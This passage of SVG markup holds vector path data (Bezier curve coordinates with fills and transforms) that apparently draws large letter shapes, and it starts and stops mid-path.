C-270.37443075 134.34295091 -265.52159459 127.78938968 -260.69982147 121.20648956 C-255.67629477 114.36423448 -250.53098388 107.61896791 -245.37194061 100.8786087 C-240.99035986 95.14364393 -236.67557354 89.36507557 -232.41100311 83.5426712 C-226.82437891 75.91527104 -221.11823973 68.38622556 -215.37194061 60.8786087 C-210.99034248 55.14362119 -206.67658163 49.36435421 -202.41100311 43.5426712 C-197.29602383 36.58202768 -192.16243135 29.63591814 -186.97350311 22.7301712 C-186.32317108 21.85231964 -185.67283905 20.97446808 -185.00279999 20.07001495 C-178.18095252 11.03965571 -171.21895213 4.28394814 -159.53806114 2.6377964 C-156.3898289 2.44202717 -153.26017581 2.36098846 -150.10607147 2.32611847 C-148.93318793 2.29819245 -147.76030439 2.27026644 -146.55187893 2.24149418 C-142.83837296 2.15744327 -139.12501674 2.09934277 -135.41100311 2.0426712 C-133.0671481 1.99380064 -130.72332531 1.94335683 -128.37953949 1.8912735 C-121.0167245 1.73473852 -113.65351737 1.61941018 -106.28990936 1.50751495 C-104.24866147 1.47525976 -102.20742029 1.44259989 -100.16617924 1.40991491 C-90.76872403 1.25963842 -81.37113822 1.11867775 -71.97350311 0.9801712 C-71.23749154 0.96929191 -70.50147997 0.95841261 -69.74316502 0.94720364 C-46.49578345 0.60374391 -23.24809609 0.29083065 0 0 Z " fill="#E0B541" transform="translate(9787.411003112793,2241.9573287963867)"/>
<path d="M0 0 C24.35062228 -0.07052166 48.70122895 -0.12319723 73.05193329 -0.15543652 C84.36196841 -0.17081302 95.67193957 -0.19172291 106.98193359 -0.22631836 C116.85591414 -0.25650651 126.7298483 -0.27564166 136.60387373 -0.28226548 C141.81738 -0.28612872 147.03075374 -0.29500751 152.24421692 -0.31719017 C184.63426908 -0.44942891 216.33497239 0.34490993 248 8 C249.19882812 8.28979736 249.19882812 8.28979736 250.421875 8.58544922 C281.5346808 16.37035601 306.61241223 33.41869349 323.6875 60.625 C331.15486607 74.00990145 335.40848026 88.96783398 338 104 C338.11714355 104.66660645 338.23428711 105.33321289 338.35498047 106.02001953 C344.89649042 145.51207738 340.56820121 192.14769819 318 226 C298.22844566 253.2516671 268.28799404 266.00507515 235.94116211 271.47729492 C230.60985162 272.32417008 225.41289756 273.06671752 220 273 C227.10688914 285.66305436 234.29275481 298.27470651 241.62768555 310.80712891 C247.83596803 321.41646789 253.97328774 332.06628503 260.10888672 342.71777344 C263.23680146 348.14659938 266.36853731 353.57322007 269.5 359 C273.26363919 365.52233275 277.02644622 372.04513762 280.78515625 378.5703125 C286.83055159 389.06232094 292.89110219 399.54481676 299 410 C305.74701194 421.54729516 312.43339318 433.12902027 319.10888672 444.71777344 C320.98948106 447.98174327 322.87140546 451.24494189 324.75390625 454.5078125 C325.37265625 455.5805542 325.99140625 456.6532959 326.62890625 457.75854492 C327.8710978 459.91049915 329.11457692 462.06171068 330.359375 464.2121582 C333.26215097 469.23078097 336.15183533 474.25545324 338.99118042 479.31021118 C339.98938525 481.0857238 340.99205944 482.85863775 341.99609375 484.63085938 C343.24848661 486.84459604 344.49261424 489.06303887 345.7265625 491.28710938 C350.29632232 499.33296739 355.48196388 508.16920921 364.3125 512 C365.13363281 512.37125 365.95476562 512.7425 366.80078125 513.125 C368.51259367 513.80607634 370.25221567 514.41740522 372 515 C372 517.97 372 520.94 372 524 C362.75059944 524.09291116 353.50136092 524.16387156 344.25159454 524.20724869 C339.95597279 524.22807353 335.66067165 524.25629695 331.36523438 524.30175781 C327.21549859 524.34539898 323.0660701 524.36917545 318.91612244 524.37950897 C317.33734809 524.38686773 315.75858949 524.40123752 314.1799469 524.42292023 C304.78394757 524.5467761 297.5157598 524.59950764 289.93359375 518.27685547 C285.20267536 512.63341334 281.58399001 506.54464792 278 500.125 C277.01345457 498.38620907 276.02689455 496.64742623 275.03944397 494.90914917 C274.02339988 493.11804767 273.01123036 491.32479764 271.99951172 489.53125 C268.89584209 484.03833539 265.72431492 478.58456771 262.5625 473.125 C257.01019749 463.51021436 251.49426782 453.87495988 245.99102783 444.23205566 C239.31714395 432.53932383 232.59477718 420.87488668 225.85888672 409.21777344 C222.11021966 402.72874904 218.36691333 396.2366305 214.62255859 389.74511719 C211.51181661 384.35251686 208.39986673 378.96062178 205.28515625 373.5703125 C199.14801669 362.94613997 193.0298093 352.31179363 186.95184326 341.65368652 C182.7925343 334.36019223 178.63105697 327.06834951 174.40625 319.8125 C173.8661731 318.88270325 173.32609619 317.95290649 172.76965332 316.99493408 C171.62426767 315.04448175 170.46315387 313.10308345 169.27893066 311.17596436 C166.12209957 305.97748581 163.49256794 300.92149352 161.33984375 295.22753906 C158.32623857 287.88781937 155.19185522 281.16585672 149 276 C138.14015365 271.91777738 125.97911519 273.1176614 114.59356689 273.75115967 C110.35149787 273.95871611 106.10749477 274.01545512 101.86132812 274.0859375 C93.56523637 274.24538268 85.28639631 274.56877559 77 275 C77.06061484 284.21224348 77.12190276 293.42448242 77.18359375 302.63671875 C77.18835456 303.34801587 77.19311538 304.05931299 77.19802046 304.79216456 C77.3190134 322.85221585 77.44466507 340.91222409 77.58081055 358.97216797 C77.58680366 359.76788712 77.59279677 360.56360626 77.59897149 361.38343811 C77.65339968 368.60409121 77.70809939 375.82474219 77.76358223 383.04538727 C77.89206296 399.76893437 78.01483268 416.49236584 78.09797955 433.21621418 C78.13860385 441.3277812 78.19075634 449.4391988 78.25468159 457.55061626 C78.28922816 462.00189939 78.3170503 466.45297911 78.32785034 470.90438843 C78.33777846 474.98060462 78.36551204 479.05628909 78.40768814 483.13229561 C78.41945527 484.57562925 78.4246896 486.01903601 78.42232895 487.4624157 C78.41125522 496.64013957 78.75367093 505.53017993 85.375 512.5 C88.1868375 514.10676429 90.88461707 515.13059081 94 516 C94 518.64 94 521.28 94 524 C62.98 524 31.96 524 0 524 C0 521.03 0 518.06 0 515 C1.4025 514.608125 2.805 514.21625 4.25 513.8125 C8.52852181 512.37513161 10.67103863 511.00581356 13 507 C15.80837561 500.20077485 16.14920759 493.1869576 16.13142776 485.91010761 C16.1334804 485.1205321 16.13553303 484.33095658 16.13764787 483.51745453 C16.14329916 480.87354376 16.14186294 478.22968539 16.14044189 475.58576965 C16.1430266 473.6702478 16.14604005 471.75472649 16.1494453 469.83920592 C16.15750608 464.57645421 16.15930435 459.31371614 16.16004276 454.05095899 C16.1618949 448.37458581 16.169443 442.69821968 16.17617798 437.02185059 C16.18975483 424.61069913 16.19578489 412.19955091 16.20018864 399.78839326 C16.2029519 392.03842427 16.20718939 384.28845653 16.21169281 376.53848839 C16.22388416 355.07946354 16.23421941 333.62044032 16.2375679 312.16141224 C16.23778953 310.77436715 16.23801132 309.38732206 16.23823325 308.00027696 C16.23845389 306.60992484 16.23867437 305.21957272 16.2388947 303.82922059 C16.23933725 301.04003704 16.23978436 298.25085348 16.24023438 295.46166992 C16.24034377 294.77011738 16.24045316 294.07856484 16.24056586 293.36605617 C16.24419635 270.94335857 16.26011721 248.52069331 16.28342474 226.0980081 C16.30803331 202.38023382 16.32173448 178.66248175 16.32293582 154.94469374 C16.32385248 142.02008048 16.32960257 129.09550957 16.34775543 116.17090797 C16.36315755 105.16608016 16.36827615 94.16130778 16.36001733 83.15647123 C16.35611139 77.54288053 16.35703789 71.92940147 16.37107468 66.31582451 C16.38381644 61.17308535 16.38261353 56.0305417 16.37048396 50.8878028 C16.36852748 49.03114677 16.37160315 47.17447688 16.38032833 45.31784032 C16.50743476 29.12944872 16.50743476 29.12944872 11.375 13.9375 C7.87228908 11.0800253 4.34327858 10.21356313 0 9 C0 6.03 0 3.06 0 0 Z M77 12 C77 94.83 77 177.66 77 263 C166.15609037 269.70980007 166.15609037 269.70980007 245.1171875 234.03125 C270.8448901 207.73564494 276.28303958 168.06131032 276.00390625 132.9296875 C275.29981277 100.1453349 270.32269977 65.51790974 248 40 C247.16855469 39.04287109 247.16855469 39.04287109 246.3203125 38.06640625 C241.58117539 32.97580203 235.98697982 29.4736173 230 26 C229.23042969 25.54625 228.46085937 25.0925 227.66796875 24.625 C185.18445965 1.46533575 117.10645152 12 77 12 Z " fill="#000000" transform="translate(12930,8411)"/>
<path d="M0 0 C24.35062228 -0.07052166 48.70122895 -0.12319723 73.05193329 -0.15543652 C84.36196841 -0.17081302 95.67193957 -0.19172291 106.98193359 -0.22631836 C116.85591414 -0.25650651 126.7298483 -0.27564166 136.60387373 -0.28226548 C141.81738 -0.28612872 147.03075374 -0.29500751 152.24421692 -0.31719017 C184.63426908 -0.44942891 216.33497239 0.34490993 248 8 C249.19882812 8.28979736 249.19882812 8.28979736 250.421875 8.58544922 C281.5346808 16.37035601 306.61241223 33.41869349 323.6875 60.625 C331.15486607 74.00990145 335.40848026 88.96783398 338 104 C338.11714355 104.66660645 338.23428711 105.33321289 338.35498047 106.02001953 C344.89649042 145.51207738 340.56820121 192.14769819 318 226 C298.22844566 253.2516671 268.28799404 266.00507515 235.94116211 271.47729492 C230.60985162 272.32417008 225.41289756 273.06671752 220 273 C227.10688914 285.66305436 234.29275481 298.27470651 241.62768555 310.80712891 C247.83596803 321.41646789 253.97328774 332.06628503 260.10888672 342.71777344 C263.23680146 348.14659938 266.36853731 353.57322007 269.5 359 C273.26363919 365.52233275 277.02644622 372.04513762 280.78515625 378.5703125 C286.83055159 389.06232094 292.89110219 399.54481676 299 410 C305.74701194 421.54729516 312.43339318 433.12902027 319.10888672 444.71777344 C320.98948106 447.98174327 322.87140546 451.24494189 324.75390625 454.5078125 C325.37265625 455.5805542 325.99140625 456.6532959 326.62890625 457.75854492 C327.8710978 459.91049915 329.11457692 462.06171068 330.359375 464.2121582 C333.26215097 469.23078097 336.15183533 474.25545324 338.99118042 479.31021118 C339.98938525 481.0857238 340.99205944 482.85863775 341.99609375 484.63085938 C343.24848661 486.84459604 344.49261424 489.06303887 345.7265625 491.28710938 C350.29632232 499.33296739 355.48196388 508.16920921 364.3125 512 C365.13363281 512.37125 365.95476562 512.7425 366.80078125 513.125 C368.51259367 513.80607634 370.25221567 514.41740522 372 515 C372 517.97 372 520.94 372 524 C362.75059944 524.09291116 353.50136092 524.16387156 344.25159454 524.20724869 C339.95597279 524.22807353 335.66067165 524.25629695 331.36523438 524.30175781 C327.21549859 524.34539898 323.0660701 524.36917545 318.91612244 524.37950897 C317.33734809 524.38686773 315.75858949 524.40123752 314.1799469 524.42292023 C304.78394757 524.5467761 297.5157598 524.59950764 289.93359375 518.27685547 C285.20267536 512.63341334 281.58399001 506.54464792 278 500.125 C277.01345457 498.38620907 276.02689455 496.64742623 275.03944397 494.90914917 C274.02339988 493.11804767 273.01123036 491.32479764 271.99951172 489.53125 C268.89584209 484.03833539 265.72431492 478.58456771 262.5625 473.125 C257.01019749 463.51021436 251.49426782 453.87495988 245.99102783 444.23205566 C239.31714395 432.53932383 232.59477718 420.87488668 225.85888672 409.21777344 C222.11021966 402.72874904 218.36691333 396.2366305 214.62255859 389.74511719 C211.51181661 384.35251686 208.39986673 378.96062178 205.28515625 373.5703125 C199.14801669 362.94613997 193.0298093 352.31179363 186.95184326 341.65368652 C182.7925343 334.36019223 178.63105697 327.06834951 174.40625 319.8125 C173.8661731 318.88270325 173.32609619 317.95290649 172.76965332 316.99493408 C171.62426767 315.04448175 170.46315387 313.10308345 169.27893066 311.17596436 C166.12209957 305.97748581 163.49256794 300.92149352 161.33984375 295.22753906 C158.32623857 287.88781937 155.19185522 281.16585672 149 276 C138.14015365 271.91777738 125.97911519 273.1176614 114.59356689 273.75115967 C110.35149787 273.95871611 106.10749477 274.01545512 101.86132812 274.0859375 C93.56523637 274.24538268 85.28639631 274.56877559 77 275 C77.06061484 284.21224348 77.12190276 293.42448242 77.18359375 302.63671875 C77.18835456 303.34801587 77.19311538 304.05931299 77.19802046 304.79216456 C77.3190134 322.85221585 77.44466507 340.91222409 77.58081055 358.97216797 C77.58680366 359.76788712 77.59279677 360.56360626 77.59897149 361.38343811 C77.65339968 368.60409121 77.70809939 375.82474219 77.76358223 383.04538727 C77.89206296 399.76893437 78.01483268 416.49236584 78.09797955 433.21621418 C78.13860385 441.3277812 78.19075634 449.4391988 78.25468159 457.55061626 C78.28922816 462.00189939 78.3170503 466.45297911 78.32785034 470.90438843 C78.33777846 474.98060462 78.36551204 479.05628909 78.40768814 483.13229561 C78.41945527 484.57562925 78.4246896 486.01903601 78.42232895 487.4624157 C78.41125522 496.64013957 78.75367093 505.53017993 85.375 512.5 C88.1868375 514.10676429 90.88461707 515.13059081 94 516 C94 518.64 94 521.28 94 524 C62.98 524 31.96 524 0 524 C0 521.03 0 518.06 0 515 C1.4025 514.608125 2.805 514.21625 4.25 513.8125 C8.52852181 512.37513161 10.67103863 511.00581356 13 507 C15.80837561 500.20077485 16.14920759 493.1869576 16.13142776 485.91010761 C16.1334804 485.1205321 16.13553303 484.33095658 16.13764787 483.51745453 C16.14329916 480.87354376 16.14186294 478.22968539 16.14044189 475.58576965 C16.1430266 473.6702478 16.14604005 471.75472649 16.1494453 469.83920592 C16.15750608 464.57645421 16.15930435 459.31371614 16.16004276 454.05095899 C16.1618949 448.37458581 16.169443 442.69821968 16.17617798 437.02185059 C16.18975483 424.61069913 16.19578489 412.19955091 16.20018864 399.78839326 C16.2029519 392.03842427 16.20718939 384.28845653 16.21169281 376.53848839 C16.22388416 355.07946354 16.23421941 333.62044032 16.2375679 312.16141224 C16.23778953 310.77436715 16.23801132 309.38732206 16.23823325 308.00027696 C16.23845389 306.60992484 16.23867437 305.21957272 16.2388947 303.82922059 C16.23933725 301.04003704 16.23978436 298.25085348 16.24023438 295.46166992 C16.24034377 294.77011738 16.24045316 294.07856484 16.24056586 293.36605617 C16.24419635 270.94335857 16.26011721 248.52069331 16.28342474 226.0980081 C16.30803331 202.38023382 16.32173448 178.66248175 16.32293582 154.94469374 C16.32385248 142.02008048 16.32960257 129.09550957 16.34775543 116.17090797 C16.36315755 105.16608016 16.36827615 94.16130778 16.36001733 83.15647123 C16.35611139 77.54288053 16.35703789 71.92940147 16.37107468 66.31582451 C16.38381644 61.17308535 16.38261353 56.0305417 16.37048396 50.8878028 C16.36852748 49.03114677 16.37160315 47.17447688 16.38032833 45.31784032 C16.50743476 29.12944872 16.50743476 29.12944872 11.375 13.9375 C7.87228908 11.0800253 4.34327858 10.21356313 0 9 C0 6.03 0 3.06 0 0 Z M77 12 C77 94.83 77 177.66 77 263 C166.15609037 269.70980007 166.15609037 269.70980007 245.1171875 234.03125 C270.8448901 207.73564494 276.28303958 168.06131032 276.00390625 132.9296875 C275.29981277 100.1453349 270.32269977 65.51790974 248 40 C247.16855469 39.04287109 247.16855469 39.04287109 246.3203125 38.06640625 C241.58117539 32.97580203 235.98697982 29.4736173 230 26 C229.23042969 25.54625 228.46085937 25.0925 227.66796875 24.625 C185.18445965 1.46533575 117.10645152 12 77 12 Z " fill="#000000" transform="translate(10366,8411)"/>
<path d="M0 0 C31.02 0 62.04 0 94 0 C94 2.97 94 5.94 94 9 C92.5975 9.391875 91.195 9.78375 89.75 10.1875 C85.47147819 11.62486839 83.32896137 12.99418644 81 17 C78.79135794 22.2545756 78.70934107 26.96697598 78.7215271 32.56710815 C78.7157347 33.5237024 78.7099423 34.48029665 78.70397437 35.46587861 C78.6869861 38.6672281 78.68409884 41.86843331 78.68115234 45.06982422 C78.67185337 47.36625013 78.66168475 49.66267267 78.65071106 51.95909119 C78.62339359 58.192001 78.6082564 64.4248882 78.59528303 70.65784216 C78.5796602 77.17215923 78.55286726 83.68643005 78.5272522 90.20071411 C78.48576807 101.13412123 78.45117792 112.06753026 78.421875 123.00097656 C78.39167768 134.26108622 78.35729934 145.52117043 78.31738281 156.78125 C78.3149013 157.48272022 78.3124198 158.18419044 78.30986309 158.90691733 C78.28824036 165.0089639 78.2663014 171.11100933 78.24433136 177.21305466 C78.15018544 203.47534111 78.07680233 229.73764384 78 256 C143.67 256 209.34 256 277 256 C276.93859277 215.00970021 276.93859277 215.00970021 276.83984375 174.01953125 C276.82375234 168.48909589 276.80790897 162.95865991 276.79248047 157.42822266 C276.79053653 156.73510723 276.78859259 156.0419918 276.78658974 155.32787287 C276.75559975 144.14947779 276.7386031 132.97110324 276.72680578 121.7926733 C276.71437886 110.31389626 276.6865468 98.83524237 276.64538693 87.35653055 C276.62276368 80.91190197 276.60708986 74.46742648 276.60811615 68.02275467 C276.60886223 61.95376496 276.59093165 55.88511381 276.55883217 49.8162117 C276.5503309 47.59187362 276.54858476 45.36749758 276.55419731 43.14315033 C276.56085507 40.09842787 276.54287328 37.054777 276.51898193 34.01016235 C276.52674235 33.13659076 276.53450277 32.26301917 276.54249835 31.36297572 C276.45497548 25.03203262 275.0466444 19.58652686 272 14 C268.19753726 10.61084843 265.0398026 9.4799812 260 9 C260 6.03 260 3.06 260 0 C291.35 0 322.7 0 355 0 C355 2.97 355 5.94 355 9 C353.5975 9.391875 352.195 9.78375 350.75 10.1875 C345.44360917 11.96185047 343.3041646 14.39167081 340.8125 19.375 C339.01565718 25.18018449 338.85386767 31.07395676 338.86857224 37.10550976 C338.8665196 37.89677365 338.86446697 38.68803754 338.86235213 39.50327912 C338.85670069 42.15293326 338.85813708 44.80253512 338.85955811 47.45219421 C338.85697341 49.37184086 338.85395996 51.29148698 338.8505547 53.21113235 C338.84249382 58.48528563 338.84069564 63.75942529 338.83995724 69.033584 C338.83810512 74.72222723 338.83055703 80.41086341 338.82382202 86.09950256 C338.81024509 98.53751267 338.8042151 110.97551955 338.79981136 123.41353583 C338.79704811 131.18025579 338.79281063 138.9469745 338.78830719 146.71369362 C338.77611583 168.2190416 338.76578058 189.72438796 338.7624321 211.22973919 C338.76221047 212.61978187 338.76198868 214.00982455 338.76176675 215.39986723 C338.76154611 216.79322435 338.76132563 218.18658147 338.7611053 219.57993859 C338.76066275 222.37515112 338.76021564 225.17036365 338.75976562 227.96557617 C338.75965623 228.65862355 338.75954684 229.35167094 338.75943414 230.06571975 C338.75580364 252.53691912 338.73988277 275.00808623 338.71657526 297.47927324 C338.69196679 321.24827609 338.67826552 345.01725677 338.67706418 368.7862733 C338.67614752 381.7388322 338.67039728 394.69134884 338.65224457 407.6438961 C338.63684258 418.67251246 338.63172377 429.70107349 338.63998267 440.72969856 C338.64388866 446.35544077 338.64296189 451.98107158 338.62892532 457.60680008 C338.61618384 462.76064164 338.61738623 467.9142881 338.62951604 473.0681294 C338.63147257 474.92882308 338.62839663 476.7895306 338.61967167 478.65020486 C338.1511337 495.38461113 338.1511337 495.38461113 344.1875 510.5625 C347.6900814 513.59807055 350.58616708 514.65340691 355 516 C355 518.64 355 521.28 355 524 C323.65 524 292.3 524 260 524 C260 521.36 260 518.72 260 516 C260.66386719 515.8040625 261.32773438 515.608125 262.01171875 515.40625 C267.95883598 513.39204387 271.11539207 511.54775537 274.16015625 506 C275.58067616 502.6171805 276.12483201 499.54444464 276.1386652 495.8845787 C276.14413964 495.06846674 276.14961409 494.25235477 276.15525442 493.41151214 C276.15623253 492.5204635 276.15721064 491.62941486 276.15821838 490.71136475 C276.16562535 489.28516198 276.16562535 489.28516198 276.17318195 487.83014703 C276.18856977 484.63644094 276.19692109 481.44275498 276.20532227 478.24902344 C276.21489978 475.9627464 276.22490978 473.67647114 276.23532104 471.39019775 C276.26238992 465.17576812 276.28338878 458.96133088 276.30332303 452.74687481 C276.32517034 446.25524695 276.35256517 439.7636426 276.37937927 433.27203369 C276.4236449 422.37374887 276.46447729 411.47545612 276.50268555 400.57714844 C276.54204949 389.35187844 276.58348914 378.12661924 276.62768555 366.90136719 C276.63180981 365.85288412 276.63180981 365.85288412 276.63601738 364.78321958 C276.65995218 358.70301728 276.68404426 352.6228156 276.70815182 346.54261398 C276.811753 320.36176347 276.90502457 294.18088651 277 268 C211.33 268 145.66 268 78 268 C78.06140723 308.99029979 78.06140723 308.99029979 78.16015625 349.98046875 C78.17624766 355.51090411 78.19209103 361.04134009 78.20751953 366.57177734 C78.20946347 367.26489277 78.21140741 367.9580082 78.21341026 368.67212713 C78.24440025 379.85052221 78.2613969 391.02889676 78.27319422 402.2073267 C78.28562114 413.68610374 78.3134532 425.16475763 78.35461307 436.64346945 C78.37723632 443.08809803 78.39291014 449.53257352 78.39188385 455.97724533 C78.39113777 462.04623504 78.40906835 468.11488619 78.44116783 474.1837883 C78.4496691 476.40812638 78.45141524 478.63250242 78.44580269 480.85684967 C78.43914493 483.90157213 78.45712672 486.945223 78.48101807 489.98983765 C78.46937744 491.30019503 78.46937744 491.30019503 78.45750165 492.63702428 C78.55872765 499.95917948 80.22434648 507.07825945 85.375 512.5 C88.1868375 514.10676429 90.88461707 515.13059081 94 516 C94 518.64 94 521.28 94 524 C62.98 524 31.96 524 0 524 C0 521.03 0 518.06 0 515 C1.4025 514.608125 2.805 514.21625 4.25 513.8125 C8.52852181 512.37513161 10.67103863 511.00581356 13 507 C15.8093502 500.1984153 16.14927707 493.18378923 16.12863445 485.90452099 C16.13038749 485.11434628 16.13214053 484.32417157 16.13394669 483.51005217 C16.13859604 480.86412094 16.13614393 478.21824491 16.13371277 475.5723114 C16.13558127 473.65536432 16.13788214 471.73841761 16.14057809 469.82147151 C16.14669756 464.55485693 16.14656232 459.28825822 16.14538372 454.0216409 C16.14517975 448.34121717 16.15069808 442.66079855 16.15544128 436.9803772 C16.16374909 425.85196837 16.16649618 414.72356484 16.16705366 403.59515318 C16.16752874 394.55030513 16.16958308 385.50545883 16.17275429 376.46061134 C16.18012794 354.9930034 16.18627908 333.52539718 16.18575573 312.0577879 C16.18574015 311.37137217 16.18572457 310.68495645 16.18570852 309.97774025 C16.18562541 306.49876024 16.18552637 303.01978024 16.18542381 299.54080024 C16.18540387 298.84987164 16.18538392 298.15894305 16.18536337 297.44707723 C16.18532294 296.04985162 16.18528114 294.65262601 16.18523798 293.25540041 C16.18462522 271.5166958 16.1921322 249.77800679 16.20581055 228.03930664 C16.22117449 203.6117078 16.22976392 179.184121 16.22884732 154.75651675 C16.2285152 141.82415325 16.23126924 128.89180734 16.24202538 115.95944786 C16.25112392 104.94944692 16.25331092 93.93947155 16.24651595 82.92946848 C16.24324755 77.31209893 16.24320565 71.69477846 16.2518692 66.07741356 C16.25972086 60.93358062 16.25831638 55.78983577 16.24958507 50.64600501 C16.24804715 48.78669427 16.24987722 46.92737699 16.25544515 45.06807395 C16.91929043 27.97831196 16.91929043 27.97831196 10 13 C6.76018873 10.59090957 3.98322182 9.56903169 0 9 C0 6.03 0 3.06 0 0 Z " fill="#000000" transform="translate(3726,8411)"/>
<path d="M0 0 C26.31416318 -0.07034918 52.62831209 -0.12311434 78.94255066 -0.15543652 C91.16306722 -0.1708489 103.38352506 -0.19182965 115.60400391 -0.22631836 C126.26604315 -0.25639426 136.92803982 -0.2756158 147.59012032 -0.28226548 C153.22590537 -0.28614719 158.86156874 -0.29514969 164.49731445 -0.31719017 C210.36540818 -0.48944341 210.36540818 -0.48944341 229 3 C230.00335577 3.18625191 231.00671154 3.37250381 232.04047203 3.56439972 C270.46706289 10.79094856 305.86164965 26.67360234 335 53 C335.91136719 53.79148438 336.82273438 54.58296875 337.76171875 55.3984375 C342.96022344 59.95198571 347.58349058 64.69451438 352 70 C352.73605469 70.83660156 353.47210937 71.67320312 354.23046875 72.53515625 C394.55385133 119.14103723 413.95502799 185.49476228 414.203125 246.33984375 C414.21018463 247.49183258 414.21724426 248.64382141 414.22451782 249.83071899 C414.45134169 297.7074753 414.45134169 297.7074753 411 318 C410.70198486 319.8253125 410.70198486 319.8253125 410.39794922 321.6875 C399.71113617 385.72832726 371.62487864 446.19385725 318.08203125 485.125 C291.49898961 504.04957907 260.8935278 515.07912755 229 521 C228.19939903 521.14991929 227.39879807 521.29983858 226.57393646 521.45430088 C205.00340331 525.2750006 182.98487902 524.38949203 161.17108154 524.30418181 C155.48971653 524.28521383 149.80834492 524.28364894 144.12695312 524.28010559 C133.40729425 524.27084346 122.687729 524.24631009 111.96811104 524.21605712 C99.74772768 524.18232968 87.52733945 524.16598134 75.30692101 524.15097082 C50.20456244 524.1197542 25.1022865 524.06710931 0 524 C0 521.36 0 518.72 0 516 C0.90492188 515.76216797 0.90492188 515.76216797 1.828125 515.51953125 C7.00678259 514.00769734 10.2300157 512.90074146 13 508 C15.41806043 502.11458866 16.43811893 496.84979494 16.37752342 490.51507568 C16.38188374 489.70709833 16.38624407 488.89912097 16.39073652 488.06665945 C16.40164351 485.3720654 16.39129219 482.67798834 16.38095093 479.98339844 C16.38440929 478.02688715 16.38917505 476.0703778 16.39513266 474.11387253 C16.40764773 468.74718304 16.40146989 463.38065374 16.39217401 458.0139637 C16.38538598 452.22247359 16.39586353 446.43101101 16.40411377 440.63952637 C16.41745589 429.29781151 16.4145712 417.9561562 16.40587585 406.61443901 C16.39910161 397.39704779 16.39818146 388.17967327 16.4014473 378.96228027 C16.401907 377.65057696 16.40236669 376.33887365 16.40284032 374.98742175 C16.40355903 372.99078275 16.40427778 370.99414375 16.405021 368.99750476 C16.41419538 344.05329894 16.40588177 319.1091256 16.38973031 294.1649248 C16.37549378 272.00967206 16.37676767 249.85447104 16.39111328 227.69921875 C16.4071816 202.80026582 16.4135447 177.90134158 16.40427649 153.00238419 C16.40332084 150.34749604 16.40237773 147.69260788 16.4014473 145.03771973 C16.40098447 143.73145276 16.40052164 142.42518579 16.40004479 141.07933497 C16.39745416 131.87266645 16.40182748 122.66601627 16.40888596 113.45935059 C16.41729838 102.24001452 16.41502617 91.02074143 16.39904372 79.80141258 C16.39115761 74.07679656 16.38807532 68.35228554 16.39799118 62.62767029 C16.40693136 57.38708722 16.40201618 52.14670648 16.38605852 46.90614176 C16.38270789 45.01057208 16.38441114 43.11498531 16.39168589 41.21942663 C16.40082207 38.6410169 16.39143785 36.0632982 16.37752342 33.48492432 C16.38454692 32.75068033 16.39157042 32.01643634 16.39880675 31.25994253 C16.32679943 24.57402131 14.83875333 18.46918305 10.8125 13.0625 C7.20832964 10.41944174 4.37343433 9.81538606 0 9 C0 6.03 0 3.06 0 0 Z M77 12 C77.33 177 77.66 342 78 512 C139.00650968 514.98967892 139.00650968 514.98967892 205.875 507.75 C207.16664063 507.42249756 207.16664063 507.42249756 208.484375 507.08837891 C236.55727607 499.73173773 260.22241814 485.02771425 281 465 C281.70253906 464.34902344 282.40507813 463.69804688 283.12890625 463.02734375 C289.49133222 456.97339904 294.77986217 450.03624454 300 443 C300.40976074 442.45053711 300.81952148 441.90107422 301.24169922 441.33496094 C330.6724764 401.2338692 343.09704734 350.72415235 348 302 C348.14356934 300.66582031 348.14356934 300.66582031 348.29003906 299.3046875 C349.39712173 287.44818922 349.24297279 275.52195564 349.25 263.625 C349.25100708 262.44459137 349.25201416 261.26418274 349.25305176 260.04800415 C349.24236017 241.5029754 348.61138852 223.37726347 346 205 C345.7831958 203.41396973 345.7831958 203.41396973 345.56201172 201.79589844 C338.05907661 148.23674037 317.90488838 97.19758782 280 58 C279.45835205 57.4342627 278.9167041 56.86852539 278.35864258 56.28564453 C267.27577108 44.91899884 254.08370291 36.18519703 240 29 C239.39510742 28.68337402 238.79021484 28.36674805 238.16699219 28.04052734 C189.51315505 2.7632354 127.98501083 12 77 12 Z " fill="#000000" transform="translate(9242,8411)"/>
<path d="M0 0 C3.14586469 0.00314877 6.29077479 -0.02035666 9.43652344 -0.0456543 C27.7251305 -0.10360452 45.83156021 1.52136786 63.60839844 6.00317383 C64.63739258 6.25881104 65.66638672 6.51444824 66.7265625 6.77783203 C98.99801861 15.08335023 126.74314746 30.57032716 151.04589844 53.31567383 C151.98304687 54.18708008 152.92019531 55.05848633 153.88574219 55.95629883 C167.45829214 68.8698998 177.7393699 84.149917 187.04589844 100.31567383 C187.40490234 100.92523926 187.76390625 101.53480469 188.13378906 102.1628418 C232.57988512 177.98890147 235.1301246 286.96580821 213.89355469 370.65942383 C198.53758668 427.55004108 169.85349049 481.67304037 117.42089844 512.19067383 C114.31810837 513.94218376 111.19240477 515.6441142 108.04589844 517.31567383 C107.41538574 517.6529248 106.78487305 517.99017578 106.13525391 518.33764648 C75.75291513 534.29108184 41.01433396 539.7019978 7.09179688 539.63134766 C3.94593219 539.62819889 0.80102209 539.65170432 -2.34472656 539.67700195 C-20.63333363 539.73495217 -38.73976334 538.1099798 -56.51660156 533.62817383 C-57.5455957 533.37253662 -58.57458984 533.11689941 -59.63476562 532.85351562 C-91.90622173 524.54799743 -119.65135058 509.0610205 -143.95410156 486.31567383 C-145.35982422 485.00856445 -145.35982422 485.00856445 -146.79394531 483.67504883 C-160.36649527 470.76144786 -170.64757302 455.48143066 -179.95410156 439.31567383 C-180.49260742 438.40132568 -180.49260742 438.40132568 -181.04199219 437.46850586 C-225.58041851 361.48492864 -227.99503582 252.49492544 -206.80175781 168.97192383 C-191.4457898 112.08130657 -162.76169362 57.95830728 -110.32910156 27.44067383 C-107.2263115 25.68916389 -104.10060789 23.98723345 -100.95410156 22.31567383 C-100.32358887 21.97842285 -99.69307617 21.64117188 -99.04345703 21.29370117 C-68.66111825 5.34026581 -33.92253709 -0.07065015 0 0 Z M-50.95410156 24.31567383 C-51.5307959 24.5925 -52.10749023 24.86932617 -52.70166016 25.15454102 C-71.0497759 34.07543829 -86.55175093 47.10207453 -98.95410156 63.31567383 C-99.37127441 63.84193359 -99.78844727 64.36819336 -100.21826172 64.91040039 C-156.47122156 135.89875949 -158.6551239 246.31899277 -148.95410156 338.31567383 C-143.04813717 386.70068619 -130.04527806 437.6698309 -98.95410156 476.31567383 C-98.46264648 476.92668945 -97.97119141 477.53770508 -97.46484375 478.16723633 C-77.0075743 503.32112648 -48.74056355 521.57018673 -16.17285156 526.00708008 C19.72747647 529.44898046 54.23611378 523.35488877 83.04589844 500.31567383 C86.48493645 497.42048369 89.78290249 494.40719858 93.04589844 